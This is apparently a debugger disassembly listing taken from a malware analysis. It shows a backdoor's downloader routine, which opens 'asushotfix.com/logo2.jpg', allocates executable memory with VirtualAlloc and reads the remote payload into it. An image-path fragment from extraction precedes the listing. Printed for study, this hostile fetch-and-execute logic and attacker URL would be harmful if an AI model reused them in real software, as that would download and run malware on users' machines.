 53 push ebx
53 push ebx
FF 56 44 call dword ptr ds:[esi+44] [esi+44]:InternetOpenA
3B C3 cmp eax,ebx eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
74 7C je 340529
53 push ebx
68 00 01 80 84 push 84800100
53 push ebx
53 push ebx
8D 8D 6C FF FF FF lea ecx,dword ptr ss:[ebp-94]
51 push ecx
50 push eax eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
FF 56 48 call dword ptr ds:[esi+48] [esi+48]:InternetOpenUrlA
89 45 08 mov dword ptr ss:[ebp+8],eax
3B C3 cmp eax,ebx eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
74 62 je 340529
6A 40 push 40
68 00 10 00 00 push 1000
68 00 00 50 00 push setup.500000
53 push ebx
FF 56 04 call dword ptr ds:[esi+4] [esi+4]:VirtualAlloc
8B F8 mov edi,eax eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
EB 1F jmp 3404FA
8D 45 E8 lea eax,dword ptr ss:[ebp-18]
50 push eax eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
FF 75 FC push dword ptr ss:[ebp-4]
89 5D E8 mov dword ptr ss:[ebp-18],ebx
8B 07 mov eax,dword ptr ds:[edi] eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
8D 44 38 08 lea eax,dword ptr ds:[eax+edi+8] eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
50 push eax eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
FF 75 08 push dword ptr ss:[ebp+8]
FF 56 50 call dword ptr ds:[esi+50] [esi+50]:InternetReadFile
8B 45 E8 mov eax,dword ptr ss:[ebp-18]
01 07 add dword ptr ds:[edi],eax eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"
11 5F 04 adc dword ptr ds:[edi+4],ebx
53 push ebx
53 push ebx
8D 45 FC lea eax,dword ptr ss:[ebp-4]
50 push eax eax:"https://asushotfix.com/logo2.jpg?00B006C7DAB6ACE6C25C3799EB2B6E14"